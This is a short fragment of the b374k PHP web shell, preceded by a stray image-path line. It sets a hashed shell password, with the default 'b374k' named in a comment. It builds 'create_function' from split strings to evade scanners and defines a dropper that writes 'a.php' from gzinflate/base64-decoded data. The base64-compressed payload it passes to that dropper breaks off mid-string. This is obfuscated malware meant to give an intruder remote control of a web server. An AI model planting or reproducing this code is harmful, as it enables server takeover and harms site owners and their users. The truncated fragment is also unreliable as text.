 // shell password, fill with password in md5 format to protect shell, default : b374k
$s_pass = "0de664ecd2be02cdd54234a0d1229b43";
$s_func = "cr" . "eat" . "e_fun" . "cti" . "on";
$b374k = @$s_func('$x,$y', 'file_put_' . 'contents' . '("a.php","\$s_pass=\"$y\";?>".gz' . 'inf' . 'late' . '( bas' . 'e64' . '_de' . 'co' . 'd
@$b374k("7f1neyO3sigKf7Z/Bc19jyUtatTMwTMaL+acM20fPZ27yU7sSNL2+9tfhI4MkiZ47bPvPeO1ZthAoaoAFAqFVPXpV03Qfoyxuq7qLzqrqbopKvx98uFj7N8Ga76Yosy+SKIsmj